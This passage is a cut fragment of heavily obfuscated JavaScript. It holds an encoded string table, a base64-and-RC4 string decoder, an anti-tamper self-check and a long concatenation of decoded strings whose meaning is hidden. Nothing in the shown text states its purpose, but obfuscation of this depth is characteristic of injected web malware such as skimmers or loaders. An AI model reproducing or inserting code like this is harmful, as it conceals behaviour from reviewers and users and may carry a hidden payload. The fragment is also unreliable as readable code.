fe','dmkjWPNcUay','W7ZcG8kqyCoO','W58JW5C6W70','WRPEDw3dSG','aZ81WQ1E','W7pcPfakWRW','W7BcKCk5BSoR','W7/cRCoXCZG','W7yWW7yqW7G','ca3cIGhcJW','WPKIWRtdLcq','W6f6W7zUW70','W5OjW6eKW64','etlcKWfX','W7XVWPRdUXK','W6PEWQtdHhG','lCknFJJcPW','jcxdSmkWWPS','WR53WQVdTbe','DmoBa1Db','W65RW4XCiq','W6tcTSkdWPCT','W5HpW6TOW4q','vmkVW7b6W48','WO1uvMtcMq','e8kmW6X6WQu','vWJcM2KT','y8k5b8oJFG','WOhcSSkWy0u','e8kHhmkUWQu','WRxdI8kApSk8','lSk/WPvUjG','W6O0WPtcKG4','WQRdOuHEWQW','dCkjW5vBW6S','i8kfdJ3dNa','W4xcHSknjmkC','W61QW5jmaG','WRP2WQieW4a','pComWRVdJ3u','lcVcGHhcNa','u8kKi8ossW','CmoDg1vB','WOhdIfaKWQq','W47cN8o6uXC','WR9bWOxcS8kD','W6OWW6O0W6y','wSkkkHX7','mtFcMJLz','edpcISkWWPS','W7FcNmkTWRWn','cSkdgmkKWQ8','WQddNgSnWO4','W6TEW7XyW5K','oNrsWRVdPW','h8kZWORcOq4','WPawWRddKLe','nSkvW5X8W5q','W7ZdUGFdP8kJ','W50YWP5zWQG','WRqZWOFdUx8','W4udW7K6W6i','W73cTmkQmmkk','kqddV8oHoW','c8k5WP0qoq','W6baW7zhW5a','i8kiW41VW4K','jmkEpSkp','mCkWW4TiWRK','amk6dWKY','WOlcN2BcQ0e','ySkZWPWidq','fSkAWQzlnq','W73cKaFdQmkS','W7dcLCkIWR8b','WPfWs2ZdHG','kmkBW7PTW7m','cmkHW4zTW6W','eWZcTH1t','kKTIWRVdQW','W6tdQJDpuq','emk1WQipqq','fCoGW5veAq','eCoHWRxdIui','b8kCWP51da','W5qnW4C4W40','WRzmnN1H','WPe5W4JdMI8','WPjhAgTg','iq4qWQPY','A8kVymkjWO8','e8kGW6SaW5i','WR7cQK3cHNq','WOvqWORcHH4','WRBcGSk7sIO','W6zLW5bcoW','nJ7cUqXg','W5pcVNykWOq','W4ddHGZdOmkd','W4hcICozCba','mcroWQ11','W5uhW60ZW7K','W411WQ40oa','W6veWQjoW7i','aSoOW4XtAa','vJBdGbtcKG','WObug8kXWR8','WRauWQddHgC','W5rdW6zU','W5GFW44NWPa','c8kDWQfkmW','fmkKWPBcQG4','BrtdMIJcNG','W6/dHXpdP8kt','oc3cKSkHWOa','W4mbW7uLW6a','WPmCWO7dHHy','W5GjW6y8W7m','etNdLSobgG','W7nJW6v4W60','W51nWP/dRG','WOVcK8k2WQyS','W4hdTcPnuW','W4hcKCkRiSkT','lWtdOSoX','WP3dP8okkh0','W7FdS8oJW7hdGq','dSkPxXlcPa','WPiJWR7dJce','W5NcJ8k0rCon','bmkkWOK+ga','WOf3nCktWOi','W4/dJmocW5hdIG','W64MFgdcUW','W4WBWQ3cIqy','s8kWWQTsWQW','FSkuneek','h8k/bSk9WPO','W5XjWPlcPZG','xYZcGNOq','tZFcNw8Z','yatcJK49','W4ZcP8kqwmkE','iuRcNZvZ','WOWRWQxdMIW','W4mFWPBcNZq','WRjUWRtcRmku','W4reW6LiWRy','cmkrW65VWQO','WO4dWONdRH4','imonWO7dJu8','WQpdVNaiWR8','DMhcGcBcPq','DSk8W6lcJJG','W4WErr/cUa','pmoYWOZdI38','cCkUEZRcSa','hIddUmoZla','WRJdJmozf0S','W4pcOmkTo8oM','WO7dOCooaui','WPRdUmo6pei','oSkIcCkFWOe','eG3cP8kXWPi','mSk5lJud','W6jhW4q0ka','fcpcUmk+WQO','WPVcUvZcQve','WOmPWPldTNS','iCoiW7fMuW','WReeW5PzW54','fYhcM8kYWRm','uqFdNc/cIq','dJBcOXBcNa','WOtdUSoXohO','W5hdPSk8','b8kcW7vWWQi','ymk1oSoiFW','W7q7teVcPa','W5tcICkIrSor','WQ5SWOpcK8o4','eZhdLCowhG','W7vOW4ragW','C8oFaKTc','hCk1gCoeWPO','kmkwW51MW40','o8kbBddcPq','W7PWWOtdM3y','W4vIW59qaq','W7HVWRJdG3a','W5ZcMSkOrSoN','W73cN8k3WQiI','W6vOWRBcVGK','aCkWW7rQWQ0','W4jjW7fJ','W6G8FwdcQq','eaddKSojnG','g8kCWRPomq','WPXtm8kWWPC','W4PkWRtdUNa','W7dcUmkJWQmb','lCk9pdii','WOuOWRxdHsC','aCk2bCkIWPG','W6j+W49xdq','WQDkWQdcVmko','g8k4W69BW7O','W4feW7zdWO0','iSk0W75pW64','W7xcG1WAWOe'];function _0x3321846d(a,b){a=a-0xfe;var c=_0x3321846c[a];if(_0x3321846d['LlUvQE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3321846d['XDFKnT']=h,_0x3321846d['vWOKPy']={},_0x3321846d['LlUvQE']=!![];}var e=_0x3321846c[0x0],f=a+e,g=_0x3321846d['vWOKPy'][f];if(g===undefined){if(_0x3321846d['fkgLqW']===undefined){var i=function(j){this['BnLpps']=j,this['CEYloD']=[0x1,0x0,0x0],this['WrYPip']=function(){return'newState';},this['BSaxzp']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['JZdMpS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['GRRuvL']=function(){var j=new RegExp(this['BSaxzp']+this['JZdMpS']),k=j['test'](this['WrYPip']['toString']())?--this['CEYloD'][0x1]:--this['CEYloD'][0x0];return this['tDQjHF'](k);},i['prototype']['tDQjHF']=function(j){if(!Boolean(~j))return j;return this['GVsosq'](this['BnLpps']);},i['prototype']['GVsosq']=function(j){for(var k=0x0,l=this['CEYloD']['length'];k<l;k++){this['CEYloD']['push'](Math['round'](Math['random']())),l=this['CEYloD']['length'];}return j(this['CEYloD'][0x0]);},new i(_0x3321846d)['GRRuvL'](),_0x3321846d['fkgLqW']=!![];}c=_0x3321846d['XDFKnT'](c,b),_0x3321846d['vWOKPy'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3321846d;while(!![]){try{var c=parseInt(a0(0x34b,'C@!4'))+-parseInt(a0(0x2aa,'LLLB'))+-parseInt(a0(0x5b9,'uheE'))*-parseInt(a0(0x389,'7f5Q'))+parseInt(a0(0x212,'T!Qq'))+parseInt(a0(0x1e5,'uheE'))+parseInt(a0(0x3c1,'wx9h'))*-parseInt(a0(0x42c,'^j5t'))+-parseInt(a0(0x16a,'R@ZW'))*-parseInt(a0(0x369,'$FDZ'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3321846c,0x37fdb),!function(){var a1=_0x3321846d,c={};c[a1(0x14d,'bNB3')]=function(z,D){return z<D;},c[a1(0x470,'&c8b')]=function(z,D){return z!==D;},c[a1(0x236,'H*82')]=function(z,D){return z===D;},c[a1(0x5ef,'pBkE')]=function(z,D){return z+D;},c[a1(0x376,'a@pL')]=function(z,D){return z*D;},c[a1(0x464,'pA*i')]=function(z,D){return z-D;},c[a1(0x467,'1ZiG')]=function(z,D){return z+D;},c[a1(0x4b8,'un*b')]=function(z,D){return z<D;},c[a1(0x28f,'1ZiG')]=function(z,D){return z!==D;},c[a1(0x655,'&e^S')]=function(z,D){return z===D;},c[a1(0x323,'H*82')]=function(z,D){return z===D;},c[a1(0x4a8,'bNB3')]=function(z,D,F,H,I,N,O,S,T,U,W){return z(D,F,H,I,N,O,S,T,U,W);},c[a1(0x3dc,'7f5Q')]=function(z,D){return z||D;},c[a1(0x11d,'Gd]5')]=function(z,D){return z(D);},c[a1(0x261,'QJmd')]=function(z){return z();},c[a1(0x47e,'bNB3')]=function(z,D,F,H,I,N,O,S){return z(D,F,H,I,N,O,S);},c[a1(0x1f3,'^j5t')]=function(z,D){return z!==D;},c[a1(0x27c,'Y5BS')]=function(z,D){return z!==D;},c[a1(0x2ce,'T!Qq')]=function(z,D){return z!==D;},c[a1(0x431,'XnDv')]=function(z,D){return z!==D;},c[a1(0x491,'1ZiG')]=function(z,D){return z!==D;},c[a1(0x308,'uKFb')]=function(z,D,F,H,I,N,O){return z(D,F,H,I,N,O);},c[a1(0x4f9,'piNy')]=function(z){return z();},c[a1(0x59d,'uKFb')]=function(z,D,F,H,I){return z(D,F,H,I);},c[a1(0x5be,'T!Qq')]=a1(0x514,'&Z@M')+a1(0x55b,'0CG!')+a1(0x23e,'THaO')+a1(0x2a3,'dgkI')+a1(0x3b7,'wx9h')+a1(0x312,'uheE')+a1(0x614,'^j5t')+a1(0x28e,'0CG!')+a1(0x537,'PxJ0')+a1(0x2b5,'&e^S')+a1(0x4b1,'pA*i')+a1(0x416,'uheE')+a1(0x104,'&e^S')+a1(0x474,'R@ZW')+a1(0x4b2,'T!Qq')+a1(0x4fd,'oOQ0')+a1(0x45e,'pA*i')+a1(0x42f,'C@!4')+a1(0x3d6,'P&oZ')+a1(0x20c,'HRnC')+a1(0x128,'RQ8q')+a1(0x37d,'H*82')+a1(0x42e,'s66J')+a1(0x463,'yd*E')+a1(0x330,'yd*E')+a1(0x5ed,'PxJ0')+a1(0x296,'7f5Q')+a1(0x406,'QmjX')+a1(0x2b2,'piNy')+a1(0x477,'a@pL')+a1(0x193,'bNB3')+a1(0x120,'piNy')+a1(0x58d,'a@pL')+a1(0x599,'HRnC')+a1(0x56f,'&e^S')+a1(0x211,'H*82')+a1(0x304,'1ZiG')+a1(0x239,'&e^S')+a1(0x590,'QmjX')+a1(0x51a,'U*Th')+a1(0x2d4,'R@ZW')+a1(0x5c7,'&e^S')+a1(0x175,'pA*i')+a1(0x237,'Gd]5')+a1(0x2ad,'U*Th')+a1(0x5d7,'QmjX')+a1(0x2d3,'dgkI')+a1(0x34f,'oOQ0')+a1(0x216,'dgkI')+a1(0x1fe,')cSd')+a1(0x278,'uheE')+a1(0x57e,'dgkI')+a1(0x16d,'3]V(')+a1(0x157,'$FDZ')+a1(0x124,'Gd]5')+a1(0x317,'eu]m')+a1(0x1c6,'PxJ0')+a1(0x426,'$FDZ')+a1(0x457,'s66J')+a1(0x36c,'piNy')+a1(0x48a,'pA*i')+a1(0x507,'HRnC')+a1(0x4bb,'&c8b')+a1(0x1ee,'^5Cd')+a1(0x47d,'LLLB')+a1(0x377,'Y5BS')+a1(0x4e2,'H*82')+a1(0x469,'C@!4')+a1(0x556,'&Z@M')+a1(0x63d,'pA*i')+a1(0x4c3,'1ZiG')+a1(0x3bf,'pBkE')+a1(0x177,'oOQ0')+a1(0x480,'dCuy')+a1(0x194,'vKf(')+a1(0x489,'ut!x')+a1(0x205,'eu]m')+a1(0x3e9,'uJxn')+a1(0x451,'T!Qq')+a1(0x36d,'bNB3')+a1(0x5d5,'^j5t')+a1(0x411,'dgkI')+a1(0x4fb,'dCuy')+a1(0x274,'0*^$')+a1(0x170,'C@!4')+a1(0x33b,'iJWU')+a1(0x490,'LLLB')+a1(0x2ea,'&c8b')+a1(0x4c0,')cSd')+a1(0x201,'wx9h')+a1(0x409,'pBkE')+a1(0x4a3,'uKFb')+a1(0x1db,'un*b')+a1(0x294,'QmjX')+a1(0x1b5,'7f5Q')+a1(0x22e,')cSd')+a1(0x18e,'^5Cd')+a1(0x3b3,'uKFb')+a1(0x5ba,'T!Qq')+a1(0x5f8,'^j5t')+a1(0x12b,'$FDZ')+a1(0x100,'uheE')+a1(0x61e,'&Z@M')+a1(0x577,'yd*E')+a1(0x603,'RQ8q')+a1(0x1e6,'uKFb')+a1(0x225,'3]V(')+a1(0x3c5,'Gd]5')+a1(0x63c,'R@ZW')+a1(0x1a0,'LLLB')+a1(0x4f5,'uheE')+a1(0x15d,'Gd]5')+a1(0x3f4,'LLLB')+a1(0x3c7,'yd*E')+a1(0x19c,'dCuy')+a1(0x506,'1ZiG')+a1(0x46a,'QJmd')+a1(0x61b,'uKFb')+a1(0x536,'pBkE')+a1(0x1e2,'pBkE')+a1(0x180,'PxJ0')+a1(0x502,'cLBi')+a1(0x645,'Y5BS')+a1(0x1d3,'LLLB')+a1(0x375,'HRnC')+a1(0x2eb,'oOQ0')+a1(0x350,'^j5t')+a1(0x1e9,'P&oZ')+a1(0x378,'eu]m')+a1(0x605,'pA*i')+a1(0x1d4,'R@ZW')+a1(0x568,'s66J')+a1(0x106,'HRnC')+a1(0x22f,'3]V(')+a1(0x158,'uKFb')+a1(0x357,'vKf(')+a1(0x618,'wx9h')+a1(0x1fb,'R@ZW')+a1(0x31e,'dgkI')+a1(0x242,'bNB3')+a1(0x63b,'3]V(')+a1(0x5f3,'T!Qq')+a1(0x356,'QmjX')+a1(0x529,'ut!x')+a1(0x510,'ut!x')+a1(0x3be,'C@!4')+a1(0x4a5,'uJxn')+a1(0xff,'H*82')+a1(0x5f1,'1ZiG')+a1(0x52f,'PxJ0')+a1(0x178,'T!Qq')+a1(0x473,'bNB3')+a1(0x183,'RQ8q')+a1(0x1cf,'XnDv')+a1(0x5c3,'bNB3')+a1(0x4a2,'un*b')+a1(0x346,'iK1)')+a1(0x3c2,'iK1)')+a1(0x41e,'pBkE')+a1(0x379,'7f5Q')+a1(0x53e,'bNB3')+a1(0x1f8,'XnDv')+a1(0x606,'bNB3')+a1(0x27a,'R@ZW')+a1(0x30d,'T!Qq')+a1(0x32b,'C@!4')+a1(0x10f,'bNB3')+a1(0x454,'Y5BS')+a1(0x5ca,'0CG!')+a1(0x14f,'un*b')+a1(0x25b,'eu]m')+a1(0x122,'$FDZ')+a1(0x58e,'iK1)')+a1(0x1fa,'^j5t')+a1(0x3c3,'XnDv')+a1(0x3b2,'C@!4')+a1(0x591,'iK1)')+a1(0x2a7,'&e^S')+a1(0x571,'oOQ0')+a1(0x5d8,'vKf(')+a1(0x632,'RQ8q')+a1(0x631,'R@ZW')+a1(0x1ab,'vKf(')+a1(0x11f,'uheE')+a1(0x2e2,'RQ8q')+a1(0x219,'iK1)')+a1(0x141,'XnDv')+a1(0x653,'uJxn')+a1(0x48d,'HRnC')+a1(0x31d,'uheE')+a1(0x4d9,'oOQ0')+a1(0x23b,'C@!4')+a1(0x19b,'T!Qq')+a1(0x28d,'pBkE')+a1(0x30a,'^j5t')+a1(0x210,'XnDv')+a1(0x562,'&Z@M')+a1(0x2a5,'H*82')+a1(0x173,'yd*E')+a1(0x61a,'wx9h')+(a1(0x132,'&Z@M')+a1(0x23f,'s66J')+a1(0x2fb,'un*b')+a1(0x263,'LLLB')+a1(0x174,'^5Cd')+a1(0x626,'iJWU')+a1(0x39b,'iK1)')+a1(0x4f4,'THaO')+a1(0x37b,'uheE')+a1(0x307,'U*Th')+a1(0x5db,'Y5BS')+a1(0x207,')cSd')+a1(0x397,'RQ8q')+a1(0x4ba,'yd*E')+a1(0x595,'7f5Q')+a1(0x408,'ut!x')+a1(0x3ee,'a@pL')+a1(0x60d,'wx9h')+a1(0x41b,'$FDZ')+a1(0x368,'un*b')+a1(0x3f9,'XnDv')+a1(0x159,'piNy')+a1(0x60f,'QmjX')+a1(0x623,'R@ZW')+a1(0x56b,'iJWU')+a1(0x64f,'1ZiG')+a1(0x156,'0*^$')+a1(0x4eb,'C@!4')+a1(0x57d,'&c8b')+a1(0x44b,'LLLB')+a1(0x374,'un*b')+a1(0x4bd,'VN]F')+a1(0x484,'THaO')+a1(0x501,'&c8b')+a1(0x3d2,'piNy')+a1(0x3ad,'eu]m')+a1(0x270,'^j5t')+a1(0x2ec,'THaO')+a1(0x4b4,'T!Qq')+a1(0x1ae,'&Z@M')+a1(0x251,'U*Th')+a1(0x287,'^j5t')+a1(0x1f4,'yd*E')+a1(0x3ae,'QmjX')+a1(0x566,'dgkI')+a1(0x656,'C@!4')+a1(0x2ca,'un*b')+a1(0x5df,'piNy')+a1(0x191,'yd*E')+a1(0x3fe,'dCuy')+a1(0x129,'RQ8q')+a1(0x31c,'P&oZ')+a1(0x2df,'3]V(')+a1(0x4d6,'0CG!')+a1(0x4f8,'0*^$')+a1(0x646,'0CG!')+a1(0x40b,'H*82')+a1(0x184,'&e^S')+a1(0x4e9,'Y5BS')+a1(0x3ca,'QJmd')+a1(0x26b,')cSd')+a1(0x1c0,'QmjX')+a1(0x395,'eu]m')+a1(0x383,'HRnC')+a1(0x373,'QmjX')+a1(0x58b,'&c8b')+a1(0x551,'0*^$')+a1(0x455,'H*82')+a1(0x37c,'Y5BS')+a1(0x533,'wx9h')+a1(0x142,'1ZiG')+a1(0x530,'dgkI')+a1(0x4d5,'pBkE')+a1(0x176,'RQ8q')+a1(0x203,'7f5Q')+a1(0x18d,'ut!x')+a1(0x5ee,'cLBi')+a1(0x182,'^j5t')+a1(0x462,'U*Th')+a1(0x322,'ut!x')+a1(0x51b,'pBkE')+a1(0x134,'VN]F')+a1(0x344,'dgkI')+a1(0x16e,'7f5Q')+a1(0x1bc,'RQ8q')+a1(0x1b4,'&e^S')+a1(0x39e,'Y5BS')+a1(0x390,'iJWU')+a1(0x404,'yd*E')+a1(0x35f,'T!Qq')+a1(0x518,'&c8b')+a1(0x45f,'R@ZW')+a1(0x54c,')cSd')+a1(0x453,'oOQ0')+a1(0x633,'pBkE')+a1(0x341,'RQ8q')+a1(0x4b5,')cSd')+a1(0x169,'R@ZW')+a1(0x220,'0*^$')+a1(0x2d0,'QJmd')+a1(0x347,'pBkE')+a1(0x578,'vKf(')+a1(0x3f8,'T!Qq')+a1(0x31b,'0CG!')+a1(0x149,'^5Cd')+a1(0x353,'vKf(')+a1(0x558,'&Z@M')+a1(0x234,'R@ZW')+a1(0x441,'cLBi')+a1(0x13a,'R@ZW')+a1(0x288,'VN]F')+a1(0x5fb,'VN]F')+a1(0x10c,'dgkI')+a1(0x20b,'oOQ0')+a1(0x245,'0CG!')+a1(0x1ed,'cLBi')+a1(0x61d,'3]V(')+a1(0x4d7,'dCuy')+a1(0x5a1,'a@pL')+a1(0x16f,'U*Th')+a1(0x476,'Y5BS')+a1(0x3cb,'piNy')+a1(0x3b9,'ut!x')+a1(0x461,'VN]F')+a1(0x14a,'eu]m')+a1(0x439,'bNB3')+a1(0x10e,'iK1)')+a1(0x5a3,'P&oZ')+a1(0x233,'RQ8q')+a1(0x371,'iK1)')+a1(0x4a7,'R@ZW')+a1(0x504,'XnDv')+a1(0x48b,'iJWU')+a1(0x5c1,'uKFb')+a1(0x619,'$FDZ')+a1(0x524,'pBkE')+a1(0x2dd,'bNB3')+a1(0x4ce,'HRnC')+a1(0x54f,'Gd]5')+a1(0x423,'uJxn')+a1(0x110,'T!Qq')+a1(0x1da,'iK1)')+a1(0x5b0,'QJmd')+a1(0x3cd,'0*^$')+a1(0x325,'0*^$')+a1(0x275,'uheE')+a1(0x4de,'uKFb')+a1(0x4c6,'eu]m')+a1(0x61c,'THaO')+a1(0x5d3,'U*Th')+a1(0x224,'^5Cd')+a1(0x190,'pA*i')+a1(0x563,'wx9h')+a1(0x35c,'uheE')+a1(0x154,')cSd')+a1(0x592,'THaO')+a1(0x4ea,'dCuy')+a1(0x21c,'$FDZ')+a1(0x3bd,'eu]m')+a1(0x2b9,'uKFb')+a1(0x50e,'PxJ0')+a1(0x57c,'a@pL')+a1(0x5fd,'LLLB')+a1(0x2b7,'3]V(')+a1(0x4b6,'&Z@M')+a1(0x393,'$FDZ')+a1(0x531,'$FDZ')+a1(0x49a,'dCuy')+a1(0x20f,'THaO')+a1(0x31f,'pBkE')+a1(0x4f1,'Gd]5')+a1(0x4f2,'&e^S')+a1(0x4f6,'PxJ0')+a1(0x1fc,'LLLB')+a1(0x290,'RQ8q')+a1(0x2b3,'iJWU')+a1(0x63e,'R@ZW')+a1(0x60b,'3]V(')+a1(0x328,'Y5BS')+a1(0x3f6,'dCuy')+a1(0x345,'dgkI')+a1(0x352,'&Z@M')+a1(0x2a6,'THaO')+a1(0x604,'P&oZ')+a1(0x37a,'&c8b')+a1(0x56e,'iJWU')+a1(0x163,'VN]F')+a1(0x2c2,'0CG!')+a1(0x4bc,'C@!4')+a1(0x1c9,'T!Qq')+a1(0x3a0,'&e^S')+a1(0x54d,'a@pL')+a1(0x1b1,'pBkE')+a1(0x13d,'s66J')+a1(0x400,'a@pL')+a1(0x4c2,'&c8b')+a1(0x244,'vKf(')+a1(0x5f9,'XnDv')+a1(0x5b1,'uJxn')+a1(0x62d,'uJxn'))+(a1(0x3a1,'1ZiG')+a1(0x13e,'1ZiG')+a1(0x64c,'0*^$')+a1(0x459,'0*^$')+a1(0x5b3,'C@!4')+a1(0x2e6,'THaO')+a1(0x253,'oOQ0')+a1(0x5b7,'uheE')+a1(0x123,'cLBi')+a1(0x584,'eu]m')+a1(0x283,'iJWU')+a1(0x30f,'ut!x')+a1(0x5ab,'0*^$')+a1(0x5b5,'piNy')+a1(0x548,'&Z@M')+a1(0x621,'$FDZ')+a1(0x197,'bNB3')+a1(0x41c,'vKf(')+a1(0x309,'3]V(')+a1(0x399,'uKFb')+a1(0x2d5,'^5Cd')+a1(0x407,'oOQ0')+a1(0x532,'bNB3')+a1(0x254,'vKf(')+a1(0x3e5,'un*b')+a1(0x298,'3]V(')+a1(0x5e6,'vKf(')+a1(0x248,'0CG!')+a1(0x4a9,'bNB3')+a1(0x3c0,'VN]F')+a1(0x250,'dCuy')+a1(0x2bf,'U*Th')+a1(0x5d1,'bNB3')+a1(0x59f,'RQ8q')+a1(0x4f7,'&e^S')+a1(0x59c,'ut!x')+a1(0x497,'^j5t')+a1(0x24f,'cLBi')+a1(0x52d,'VN]F')+a1(0x3d1,'dgkI')+a1(0x33e,'$FDZ')+a1(0x222,'un*b')+a1(0x10d,'bNB3')+a1(0x33c,'wx9h')+a1(0x5f4,'P&oZ')+a1(0x4c7,'XnDv')+a1(0x600,'^j5t')+a1(0x3af,'QJmd')+a1(0x136,'C@!4')+a1(0x314,'wx9h')+a1(0x3eb,'oOQ0')+a1(0x4cd,'uJxn')+a1(0x5bc,'VN]F')+a1(0x21a,'3]V(')+a1(0x44c,'^5Cd')+a1(0x523,'QJmd')+a1(0x1de,'iJWU')+a1(0x46d,'HRnC')+a1(0x620,'&e^S')+a1(0x315,'oOQ0')+a1(0x2af,'uheE')+a1(0x46b,'QJmd')+a1(0x527,'&Z@M')+a1(0x310,'3]V(')+a1(0x17c,'cLBi')+a1(0xfe,'1ZiG')+a1(0x333,'H*82')+a1(0x2ef,'QmjX')+a1(0x1ac,'RQ8q')+a1(0x458,'Gd]5')+a1(0x5bf,'vKf(')+a1(0x58c,'oOQ0')+a1(0x47a,'dCuy')+a1(0x4b7,'bNB3')+a1(0x573,'iJWU')+a1(0x24b,'wx9h')+a1(0x5a4,'^j5t')+a1(0x4c9,'pA*i')+a1(0x337,'H*82')+a1(0x569,'&c8b')+a1(0x522,'eu]m')+a1(0x540,'0CG!')+a1(0x186,'$FDZ')+a1(0x17d,'eu]m')+a1(0x27b,'pA*i')+a1(0x54e,'Gd]5')+a1(0x3c4,'dgkI')+a1(0x5dc,')cSd')+a1(0x24c,'3]V(')+a1(0x18a,'oOQ0')+a1(0x33f,'eu]m')+a1(0x179,'yd*E')+a1(0x5ea,'&Z@M')+a1(0x587,'&Z@M')+a1(0x392,'C@!4')+a1(0x4ad,'RQ8q')+a1(0x460,')cSd')+a1(0x1b8,'iJWU')+a1(0x520,'piNy')+a1(0x3fb,'1ZiG')+a1(0x355,'eu]m')+a1(0x2b4,'bNB3')+a1(0x35b,'HRnC')+a1(0x213,')cSd')+a1(0x14e,'uJxn')+a1(0x1dd,'iJWU')+a1(0x3e3,'$FDZ')+a1(0x33a,'R@ZW')+a1(0x11e,'uKFb')+a1(0x26c,'XnDv')+a1(0x305,'THaO')+a1(0x597,'ut!x')+a1(0x32d,'RQ8q')+a1(0x648,'PxJ0')+a1(0x2f1,'uKFb')+a1(0x1c5,'dgkI')+a1(0x398,'Gd]5')+a1(0x13f,'pA*i')+a1(0x281,'piNy')+a1(0x65c,'$FDZ')+a1(0x23a,'ut!x')+a1(0x36b,'0CG!')+a1(0x326,'&Z@M')+a1(0x35e,'cLBi')+a1(0x187,'Gd]5')+a1(0x135,'s66J')+a1(0x18f,'0CG!')+a1(0x60a,'XnDv')+a1(0x4cc,'dgkI')+a1(0x641,'H*82')+a1(0x1df,'$FDZ')+a1(0x1b0,'ut!x')+a1(0x4b3,'Gd]5')+a1(0x5e2,'s66J')+a1(0x559,'0CG!')+a1(0x59a,'$FDZ')+a1(0x209,'QmjX')+a1(0x447,'oOQ0')+a1(0x651,'U*Th')+a1(0x161,'1ZiG')+a1(0x299,'QJmd')+a1(0x139,'Gd]5')+a1(0x32a,'Y5BS')+a1(0x488,'yd*E')+a1(0x5c9,'^5Cd')+a1(0x5cd,'R@ZW')+a1(0x137,'PxJ0')+a1(0x21f,'oOQ0')+a1(0x36a,'pBkE')+a1(0x575,'$FDZ')+a1(0x19f,'T!Qq')+a1(0x576,'QmjX')+a1(0x5e1,'pBkE')+a1(0x3ff,'H*82')+a1(0x29d,'&Z@M')+a1(0x3db,'THaO')+a1(0x25f,'&c8b')+a1(0x2ba,'H*82')+a1(0x1ef,'T!Qq')+a1(0x500,'iJWU')+a1(0x448,'3]V(')+a1(0x188,'iJWU')+a1(0x425,'uheE')+a1(0x541,'7f5Q')+a1(0x542,'7f5Q')+a1(0x5c4,'iK1)')+a1(0x280,'0CG!')+a1(0x204,'dCuy')+a1(0x363,'iK1)')+a1(0x1bd,'wx9h')+a1(0x339,'pBkE')+a1(0x319,'iK1)')+a1(0x1ec,'yd*E')+a1(0x487,'LLLB')+a1(0x1ba,'QmjX')+a1(0x1a4,'pA*i')+a1(0x361,'VN]F')+a1(0x3f1,'C@!4')+a1(0x44f,'Y5BS')+a1(0x647,'RQ8q')+a1(0x564,'wx9h')+a1(0x26a,'uJxn')+a1(0x2f5,'VN]F')+a1(0x422,'LLLB')+a1(0x50f,'U*Th')+a1(0x2fe,'U*Th')+a1(0x1e0,'uJxn')+a1(0x246,'uKFb')+a1(0x2f4,')cSd')+a1(0x46e,'s66J')+a1(0x23c,'XnDv')+a1(0x273,'ut!x')+a1(0x515,'bNB3')+a1(0x259,'vKf(')+a1(0x3d0,'uJxn')+a1(0x437,'H*82')+a1(0x2c0,'HRnC')+a1(0x10a,'0CG!')+a1(0x29f,'^5Cd')+a1(0x65d,'piNy'))+(a1(0x2ab,'0*^$')+a1(0x50a,'oOQ0')+a1(0x12f,'uheE')+a1(0x635,'&c8b')+a1(0x60c,'Y5BS')+a1(0x5e0,'ut!x')+a1(0x34e,'un*b')+a1(0x23d,'uKFb')+a1(0x215,'vKf(')+a1(0x579,'1ZiG')+a1(0x21d,'VN]F')+a1(0x53c,'PxJ0')+a1(0x121,'THaO')+a1(0x39a,'uKFb')+a1(0x2f0,'LLLB')+a1(0x2a8,'0*^$')+a1(0x5d0,'oOQ0')+a1(0x567,'Gd]5')+a1(0x29a,'&c8b')+a1(0x301,'U*Th')+a1(0x3d8,'&c8b')+a1(0x420,'Gd]5')+a1(0x2a9,'^j5t')+a1(0x108,'HRnC')+a1(0x19a,'uheE')+a1(0x3b1,'C@!4')+a1(0x486,'^5Cd')+a1(0x2d6,'7f5Q')+a1(0x5a9,'un*b')+a1(0x5b2,'dCuy')+a1(0x1f2,'yd*E')+a1(0x247,'Gd]5')+a1(0x5d2,'dCuy')+a1(0x5f2,'s66J')+a1(0x151,'Gd]5')+a1(0x5b8,'7f5Q')+a1(0x1b2,'Y5BS')+a1(0x295,'R@ZW')+a1(0x36f,'VN]F')+a1(0x147,'a@pL')+a1(0x15a,'U*Th')+a1(0x5b4,'P&oZ')+a1(0x5cb,'iK1)')+a1(0x1cc,'RQ8q')+a1(0x3c9,'uheE')+a1(0x348,'uJxn')+a1(0x624,'iK1)')+a1(0x386,'PxJ0')+a1(0x450,'0CG!')+a1(0x4ec,'Gd]5')+a1(0x53d,'piNy')+a1(0x138,')cSd')+a1(0x553,'iK1)')+a1(0x2c3,'&Z@M')+a1(0x2ed,'&e^S')+a1(0x466,'Gd]5')+a1(0x257,'P&oZ')+a1(0x57f,'0*^$')+a1(0x30e,'Gd]5')+a1(0x140,'0*^$')),c[a1(0x4ed,'H*82')]=a1(0x4a4,'$FDZ')+a1(0x1d6,'iJWU')+a1(0x3cc,')cSd')+a1(0x227,'pA*i')+a1(0x511,'piNy')+a1(0x61f,'^5Cd')+a1(0x255,'cLBi')+a1(0x63a,'pBkE')+a1(0x5e8,'s66J')+a1(0x44e,'uheE')+a1(0x557,'THaO')+a1(0x51f,'PxJ0')+a1(0x3f7,'C@!4')+a1(0x405,'0CG!')+a1(0x329,'QmjX')+a1(0x50c,'3]V(')+a1(0x638,'7f5Q')+a1(0x306,'U*Th')+a1(0x15b,'pA*i')+a1(0x101,'$FDZ')+a1(0x424,'iJWU')+a1(0x2de,'LLLB')+a1(0x4ab,'7f5Q')+a1(0x2cd,'